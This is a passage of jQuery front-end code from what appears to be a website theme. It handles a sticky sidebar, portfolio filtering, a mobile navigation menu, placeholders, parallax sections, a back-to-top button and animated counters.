						if ($window.scrollTop() + $topPadding + $sidebar.height() + 24 < $scrollOffset.top + $scrollHeight) {
							$sidebar.stop().animate({
								marginTop: $window.scrollTop() - offset.top + $topPadding
							});
						} else {
							$sidebar.stop().animate({
								marginTop: $scrollHeight - $sidebar.height() - 24
							});
						}
					} else {
						$sidebar.stop().animate({
							marginTop: 0
						});
					}		
				}else{
					$sidebar.css('margin-top',0);
				}
				
			});
		}
		
		
	}
}

function initPortfolioList(){
	
	$j('.portfolio_holder').isotope({
		itemSelector: '.element',
		animationEngine : 'jquery',
		animationOptions: {
			duration: 250,
			easing: 'linear',
			queue: false
		}
	});

}

function initPortfolioFilter(){
	$j('.filter a:first').addClass('current');
	$j('.filter a').click(function(){
		var selector = $j(this).attr('data-filter');
		$j('.portfolio_holder').isotope({ filter: selector });
		
		$j(".filter a").removeClass("current");
		$j(this).addClass("current");
		
		return false;
	});
}

function selectMenu(){
	var $menu_select = $j("<div class='select'><ul></ul></div>");
	$j("<span>&nbsp;</span>").prependTo($menu_select);
	$menu_select.appendTo(".selectnav");
	
	if($j(".main_nav").hasClass('drop_down')){
		$j(".main_nav ul li a").each(function(){
			var menu_url = $j(this).attr("href");
			var menu_text = $j(this).text();
			if ($j(this).parents("ul").length == 2) { menu_text = "&nbsp;&nbsp;&nbsp;" + menu_text; }
			if ($j(this).parents("li").length == 2) {
				if (!$j(this).parents("li").hasClass('sl')) { menu_text = "&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;" + menu_text; }
			}
			
			var li = $j("<li />");
			var link = $j("<a />", {"href": menu_url, "html": menu_text}).appendTo(li);
			li.appendTo($menu_select.find('ul'));
		});
	}else if($j(".main_nav").hasClass('drop_down2')){
		$j(".main_nav ul li a").each(function(){
			var menu_url = $j(this).attr("href");
			var menu_text = $j(this).text();
			if ($j(this).parents("li").length == 2) { menu_text = "&nbsp;&nbsp;&nbsp;" + menu_text; }
			if ($j(this).parents("li").length == 3) { menu_text = "&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;" + menu_text; }
			if ($j(this).parents("li").length > 3) { menu_text = "&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;" + menu_text; }
			
			// $j("<li><a href="+menu_url+">"+menu_text+"</a></li>").appendTo($menu_select.find('ul'));
			var li = $j("<li />");
			var link = $j("<a />", {"href": menu_url, "html": menu_text}).appendTo(li);
			li.appendTo($menu_select.find('ul'));
		});
	}else if($j(".main_nav").hasClass('drop_down3')){
		$j(".main_nav ul li a").each(function(){
			var menu_url = $j(this).attr("href");
			var menu_text = $j(this).text();
			if ($j(this).parents("div.mc").length == 1) { menu_text = "&nbsp;&nbsp;&nbsp;" + menu_text; }
			if ($j(this).hasClass('sub')) { menu_text = "&nbsp;&nbsp;&nbsp;" + menu_text; }
			
			//$j('<li><a href=' + menu_url + '>' + menu_text + '</a></li>').appendTo($menu_select.find('ul'));
			var li = $j("<li />");
			var link = $j("<a />", {"href": menu_url, "html": menu_text}).appendTo(li);
			li.appendTo($menu_select.find('ul'));
		});
	}
	
	$j(".select span").click(function () {
		if ($j(".select ul").is(":visible")){
			$j(".select ul").slideUp();
		} else {
			$j(".select ul").slideDown();
		}
	});
	
	$j(".selectnav ul li a").click(function () {
		$j(".select ul").slideUp();
	});
}

function placeholderReplace(){
	$j('[placeholder]').focus(function() {
	 var input = $j(this);
		if (input.val() == input.attr('placeholder')) {
			if (this.originalType) {
				this.type = this.originalType;
				delete this.originalType;
			}
			input.val('');
			input.removeClass('placeholder');
		}
	}).blur(function() {
		var input = $j(this);
		if (input.val() == '') {
			if (this.type == 'password') {
				this.originalType = this.type;
				this.type = 'text';
			}
			input.addClass('placeholder');
			input.val(input.attr('placeholder'));
		}
	}).blur();

	$j('[placeholder]').parents('form').submit(function () {
		 $j(this).find('[placeholder]').each(function () {
				 var input = $j(this);
				 if (input.val() == input.attr('placeholder')) {
						 input.val('');
				 }
		 })
 });
}

function initParallax(speed){
	
	$j('.parallax section').each(function() {
		var $self = $j(this);
		var section_height = $self.data('height');
		$self.height(section_height);
		var rate = (section_height / $j(document).height()) * speed;
		
		var distance = $j.elementoffset($self);
		var bpos = - (distance * rate);
		$self.css({'background-position': 'center ' + bpos  + 'px' });
		
		$j(window).bind('scroll', function() {
			var distance = $j.elementoffset($self);
			var bpos = - (distance * rate);
			$self.css({'background-position': 'center ' + bpos  + 'px' });
		});
	});
	return this;
	
}

$j.elementoffset = function($element) {
	var fold = $j(window).scrollTop();
	return (fold) - $element.offset().top + 104;
};

function totop_button(a) {
		var b = $j("#back_to_top");
		b.removeClass("off on");
		if (a == "on") { b.addClass("on") } else { b.addClass("off") }
}

function backButtonInterval(){
	window.setInterval(function () {
			var b = $j(this).scrollTop();
			var c = $j(this).height();
			if (b > 0) { var d = b + c / 2 } else { var d = 1 }
			if (d < 1e3) { totop_button("off") } else { totop_button("on") }
	}, 300);
}

function backToTop(){
	$j(document).on('click','#back_to_top',function(e){
		e.preventDefault();
		
		$j('body,html').animate({scrollTop: 0}, $j(window).scrollTop()/3, 'swing');
	});
}

function parallaxPager(){
	var link_holder = $j('.link_holder_parallax');
	$j('section.parallax section').each(function(){	
		var href = $j(this).attr("id");
		var title = $j(this).data("title");
		
		var link = $j("<a />", {"href": "#"+href, "class":"link", "title": title, "html": "&nbsp;"});
		link.appendTo(link_holder);
		
	});
	link_holder.css('margin-top',-link_holder.height()/2);
	
	
	$j('.link_holder_parallax .link:first-child').addClass('active');
	$j(document).on('click','a.link',function() {
	
		$j('.tooltip').fadeOut(10);
		if($j(this).hasClass('active')){
			return false;
		}
		$j('.link_holder_parallax .link').removeClass('active');
		$j(this).addClass('active');
		
		$j.scrollTo($j($j(this).attr("href")), {
			duration: 750,
			offset: {top:-1}
		});
		return false;
	});	
	
	$j(".link_holder_parallax a[title]").tooltip({
		 position: "top left",
		 offset: [20, -20]
		 
	});
	
}

function viewPort(){

	$j('.parallax section').waypoint( function(direction) {
		var $active = $j(this).next();
		
		if (direction === "up") {
			$active = $active.prev();
		}
		if (!$active.length) {
			$active = $j(this);
		}
		
		var id = $active.attr("id");
		$j(".link").each(function(){
			var i = $j(this).attr("href").replace("#",""); 
			
			if(i == id){
				$j(this).addClass('active');
			}else{
				$j(this).removeClass('active');
			}
		});	
	}, { offset: '0%' });
}
function filterMenu(){
	var filter_items = $j('div.filter > ul > li');
	
		filter_items.each( function(i) {
			
			if ($j(filter_items[i]).find('ul').length>0) {
				$j(filter_items[i]).data('original_height', '29px');
				$j(filter_items[i]).find('ul:first').hide();
				$j(filter_items[i]).find('ul:first').css({'visibility':'visible', 'height':$j(this).data('original_height'), 'opacity': 0, 'z-index':0});
				
				$j(filter_items[i]).hover(
						function() {
							$j(this).find('ul:first').css("height",$j(this).data('original_height'));
							$j(this).find('ul:first').css("display","block");
							$j(this).find('ul:first').css("overwlow","hidden");
							$j(this).find('ul:first').css("z-index",10);
							$j(this).find('ul:first').stop().animate({'opacity': 1}, 500);
						}, function() {
							$j(this).find('ul:first').stop();
							$j(this).find('ul:first').css('overflow','hidden');
							
							$j(this).find('ul:first').stop().animate({'opacity': 0}, 500,'',function(){
								$j(this).hide();
								
							});
							$j(this).find('ul:first').css("z-index",0);
							
						});
				
			}
		});
}

function smallSliderArraowsPosition(){		
	var slider_image_height= $j('div.slider_small .slide_item .image').height();

	$j('div.slider_small a.bx-prev').css('top', slider_image_height/2);
	$j('div.slider_small a.bx-next').css('top', slider_image_height/2);
}

function fitVideo(){	
	$j(".portfolio_images").fitVids();
}

function initCounter(){
	$j('.counter').each(function() {
		$j(this).appear(function() {
			$j(this).absoluteCounter({
				speed: 3000,
				fadeInDelay: 1000
			});
		});
	});
	
}